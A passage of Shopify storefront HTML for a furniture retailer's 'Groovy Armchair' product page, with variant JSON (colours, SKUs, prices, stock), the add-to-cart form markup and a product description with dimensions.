      [{"id":1088754729,"title":"Sunny","option1":"Sunny","option2":null,"option3":null,"sku":"EEI-1631-SUN","requires_shipping":true,"taxable":true,"featured_image":{"id":1144623317,"product_id":415528097,"position":1,"created_at":"2015-02-19T14:32:21-05:00","updated_at":"2019-10-26T13:50:49-04:00","alt":"Groovy Armchair - living-essentials","width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-SUN_5.jpg?v=1572112249","variant_ids":[1088754729]},"available":true,"name":"Groovy Armchair - Sunny","public_title":"Sunny","options":["Sunny"],"price":77000,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Groovy Armchair - living-essentials","id":12849119317,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-SUN_5.jpg?v=1572112249"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":1088767709,"title":"Azure","option1":"Azure","option2":null,"option3":null,"sku":"EEI-1631-AZU","requires_shipping":true,"taxable":true,"featured_image":{"id":1144623233,"product_id":415528097,"position":13,"created_at":"2015-02-19T14:32:21-05:00","updated_at":"2019-10-26T13:50:49-04:00","alt":"Groovy Armchair - living-essentials","width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-AZU_5.jpg?v=1572112249","variant_ids":[1088767709]},"available":true,"name":"Groovy Armchair - Azure","public_title":"Azure","options":["Azure"],"price":77850,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Groovy Armchair - living-essentials","id":12849512533,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-AZU_5.jpg?v=1572112249"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":1088768249,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"EEI-1631-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":1144623273,"product_id":415528097,"position":17,"created_at":"2015-02-19T14:32:21-05:00","updated_at":"2019-10-26T13:50:49-04:00","alt":"Groovy Armchair - living-essentials","width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-GRY_5.jpg?v=1572112249","variant_ids":[1088768249]},"available":true,"name":"Groovy Armchair - Gray","public_title":"Gray","options":["Gray"],"price":77850,"weight":0,"compare_at_price":null,"inventory_quantity":28,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Groovy Armchair - living-essentials","id":12849643605,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-GRY_5.jpg?v=1572112249"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":1088768925,"title":"Light Gray","option1":"Light Gray","option2":null,"option3":null,"sku":"EEI-1631-LGR","requires_shipping":true,"taxable":true,"featured_image":{"id":1144623297,"product_id":415528097,"position":21,"created_at":"2015-02-19T14:32:21-05:00","updated_at":"2019-10-26T13:50:50-04:00","alt":"Groovy Armchair - living-essentials","width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-LGR_5.jpg?v=1572112250","variant_ids":[1088768925]},"available":true,"name":"Groovy Armchair - Light Gray","public_title":"Light Gray","options":["Light Gray"],"price":76200,"weight":0,"compare_at_price":null,"inventory_quantity":18,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Groovy Armchair - living-essentials","id":12849774677,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-LGR_5.jpg?v=1572112250"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":1088769441,"title":"Wheatgrass","option1":"Wheatgrass","option2":null,"option3":null,"sku":"EEI-1631-WHE","requires_shipping":true,"taxable":true,"featured_image":{"id":1144623337,"product_id":415528097,"position":25,"created_at":"2015-02-19T14:32:21-05:00","updated_at":"2019-10-26T13:50:50-04:00","alt":"Groovy Armchair - living-essentials","width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-WHE_5.jpg?v=1572112250","variant_ids":[1088769441]},"available":true,"name":"Groovy Armchair - Wheatgrass","public_title":"Wheatgrass","options":["Wheatgrass"],"price":77000,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Groovy Armchair - living-essentials","id":12849905749,"position":25,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-WHE_5.jpg?v=1572112250"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":5117641097253,"title":"Beige","option1":"Beige","option2":null,"option3":null,"sku":"EEI-1631-BEI","requires_shipping":true,"taxable":true,"featured_image":{"id":1553443422245,"product_id":415528097,"position":30,"created_at":"2018-01-05T09:21:11-05:00","updated_at":"2019-10-26T13:50:50-04:00","alt":"Groovy Armchair - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-BEI_5.jpg?v=1572112250","variant_ids":[5117641097253]},"available":true,"name":"Groovy Armchair - Beige","public_title":"Beige","options":["Beige"],"price":76200,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Groovy Armchair - living-essentials","id":12850069589,"position":30,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-BEI_5.jpg?v=1572112250"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":5117642866725,"title":"Teal","option1":"Teal","option2":null,"option3":null,"sku":"EEI-1631-TEA","requires_shipping":true,"taxable":true,"featured_image":{"id":1553444700197,"product_id":415528097,"position":35,"created_at":"2018-01-05T09:21:32-05:00","updated_at":"2019-10-26T13:50:50-04:00","alt":"Groovy Armchair - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-TEA_5.jpg?v=1572112250","variant_ids":[5117642866725]},"available":true,"name":"Groovy Armchair - Teal","public_title":"Teal","options":["Teal"],"price":76200,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Groovy Armchair - living-essentials","id":12850233429,"position":35,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-TEA_5.jpg?v=1572112250"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24961366032681__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="1088754729"
          >Sunny - $770.00</option><option
            
            
            value="1088767709"
          >Azure - $778.50</option><option
            
            
            value="1088768249"
          >Gray - $778.50</option><option
            
            
            value="1088768925"
          >Light Gray - $762.00</option><option
            
            
            value="1088769441"
          >Wheatgrass - $770.00</option><option
            
            
            value="5117641097253"
          >Beige - $762.00</option><option
            
            
            value="5117642866725"
          >Teal - $762.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Groovy Armchair</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Groovy Armchair</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="1088754729"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="415528097" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="1088754729"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&width=500"
                        alt="Groovy Armchair - living-essentials"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Groovy Armchair
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$770.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$770.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24961366032681__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24961366032681__main"
                          data-url="/products/groovy-armchair"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Sunny'
                                      data-options='Sunny'
                                      
                                        selected
                                      
                                      
                                    >
                                      Sunny
                                    </option>
                                  
                                    <option
                                      value='Azure'
                                      data-options='Azure'
                                      
                                      
                                    >
                                      Azure
                                    </option>
                                  
                                    <option
                                      value='Gray'
                                      data-options='Gray'
                                      
                                      
                                    >
                                      Gray
                                    </option>
                                  
                                    <option
                                      value='Light Gray'
                                      data-options='Light Gray'
                                      
                                      
                                    >
                                      Light Gray
                                    </option>
                                  
                                    <option
                                      value='Wheatgrass'
                                      data-options='Wheatgrass'
                                      
                                      
                                    >
                                      Wheatgrass
                                    </option>
                                  
                                    <option
                                      value='Beige'
                                      data-options='Beige'
                                      
                                      
                                    >
                                      Beige
                                    </option>
                                  
                                    <option
                                      value='Teal'
                                      data-options='Teal'
                                      
                                      
                                    >
                                      Teal
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":1088754729,"title":"Sunny","option1":"Sunny","option2":null,"option3":null,"sku":"EEI-1631-SUN","requires_shipping":true,"taxable":true,"featured_image":{"id":1144623317,"product_id":415528097,"position":1,"created_at":"2015-02-19T14:32:21-05:00","updated_at":"2019-10-26T13:50:49-04:00","alt":"Groovy Armchair - living-essentials","width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-SUN_5.jpg?v=1572112249","variant_ids":[1088754729]},"available":true,"name":"Groovy Armchair - Sunny","public_title":"Sunny","options":["Sunny"],"price":77000,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Groovy Armchair - living-essentials","id":12849119317,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-SUN_5.jpg?v=1572112249"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":1088767709,"title":"Azure","option1":"Azure","option2":null,"option3":null,"sku":"EEI-1631-AZU","requires_shipping":true,"taxable":true,"featured_image":{"id":1144623233,"product_id":415528097,"position":13,"created_at":"2015-02-19T14:32:21-05:00","updated_at":"2019-10-26T13:50:49-04:00","alt":"Groovy Armchair - living-essentials","width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-AZU_5.jpg?v=1572112249","variant_ids":[1088767709]},"available":true,"name":"Groovy Armchair - Azure","public_title":"Azure","options":["Azure"],"price":77850,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Groovy Armchair - living-essentials","id":12849512533,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-AZU_5.jpg?v=1572112249"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":1088768249,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"EEI-1631-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":1144623273,"product_id":415528097,"position":17,"created_at":"2015-02-19T14:32:21-05:00","updated_at":"2019-10-26T13:50:49-04:00","alt":"Groovy Armchair - living-essentials","width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-GRY_5.jpg?v=1572112249","variant_ids":[1088768249]},"available":true,"name":"Groovy Armchair - Gray","public_title":"Gray","options":["Gray"],"price":77850,"weight":0,"compare_at_price":null,"inventory_quantity":28,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Groovy Armchair - living-essentials","id":12849643605,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-GRY_5.jpg?v=1572112249"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":1088768925,"title":"Light Gray","option1":"Light Gray","option2":null,"option3":null,"sku":"EEI-1631-LGR","requires_shipping":true,"taxable":true,"featured_image":{"id":1144623297,"product_id":415528097,"position":21,"created_at":"2015-02-19T14:32:21-05:00","updated_at":"2019-10-26T13:50:50-04:00","alt":"Groovy Armchair - living-essentials","width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-LGR_5.jpg?v=1572112250","variant_ids":[1088768925]},"available":true,"name":"Groovy Armchair - Light Gray","public_title":"Light Gray","options":["Light Gray"],"price":76200,"weight":0,"compare_at_price":null,"inventory_quantity":18,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Groovy Armchair - living-essentials","id":12849774677,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-LGR_5.jpg?v=1572112250"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":1088769441,"title":"Wheatgrass","option1":"Wheatgrass","option2":null,"option3":null,"sku":"EEI-1631-WHE","requires_shipping":true,"taxable":true,"featured_image":{"id":1144623337,"product_id":415528097,"position":25,"created_at":"2015-02-19T14:32:21-05:00","updated_at":"2019-10-26T13:50:50-04:00","alt":"Groovy Armchair - living-essentials","width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-WHE_5.jpg?v=1572112250","variant_ids":[1088769441]},"available":true,"name":"Groovy Armchair - Wheatgrass","public_title":"Wheatgrass","options":["Wheatgrass"],"price":77000,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Groovy Armchair - living-essentials","id":12849905749,"position":25,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-WHE_5.jpg?v=1572112250"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":5117641097253,"title":"Beige","option1":"Beige","option2":null,"option3":null,"sku":"EEI-1631-BEI","requires_shipping":true,"taxable":true,"featured_image":{"id":1553443422245,"product_id":415528097,"position":30,"created_at":"2018-01-05T09:21:11-05:00","updated_at":"2019-10-26T13:50:50-04:00","alt":"Groovy Armchair - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-BEI_5.jpg?v=1572112250","variant_ids":[5117641097253]},"available":true,"name":"Groovy Armchair - Beige","public_title":"Beige","options":["Beige"],"price":76200,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Groovy Armchair - living-essentials","id":12850069589,"position":30,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-BEI_5.jpg?v=1572112250"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":5117642866725,"title":"Teal","option1":"Teal","option2":null,"option3":null,"sku":"EEI-1631-TEA","requires_shipping":true,"taxable":true,"featured_image":{"id":1553444700197,"product_id":415528097,"position":35,"created_at":"2018-01-05T09:21:32-05:00","updated_at":"2019-10-26T13:50:50-04:00","alt":"Groovy Armchair - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-TEA_5.jpg?v=1572112250","variant_ids":[5117642866725]},"available":true,"name":"Groovy Armchair - Teal","public_title":"Teal","options":["Teal"],"price":76200,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Groovy Armchair - living-essentials","id":12850233429,"position":35,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-TEA_5.jpg?v=1572112250"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs">
<li><a class="active" href="#tab1">Info</a></li>
<li><a href="#tab3">Dimensions</a></li>
</ul>
<ul>
<ul class="tabs-content">
<li class="active" id="tab1">
<p>Take notice and engage your sensibilities with this plush dual cushion, organically shaped armchair. Groovy is gracefully positioned on solid natural wood dowel legs designed according to mid-century sentiments. Whether settling in with coffee and brunch, or entering a spirited discussion with friends, Groovy's polyester upholstery, two rows of finely stitched back seat buttons, and organic form ensure an eye-catching appeal at every turn. Bring depth and modernity to your contemporary living room or lounge area with the Groovy mid-century modern style armchair.</p>
</li>
<li class="active" id="tab2">
<p>Sunny</p>
<p>Azure</p>
<p>Gray</p>
<p>Light Gray</p>
<p>Wheat Grass</p>
<p>Beige</p>
<p>Teal</p>
<p>Brown</p>
</li>
<li id="tab3">
<p>Overall Product Dimensions: 32"L x 34.5"W x 32"H</p>
<p>Seat Dimensions: 21"L x 20 - 21"W x 18.5"H</p>
<p>Backrest Dimensions: 5 - 9"L x 20 - 34.5"W x 13.5"H</p>
<p>Armrest Height: 24.5"H</p>
</li>
</ul>
</ul>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/products/groovy-armchair" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
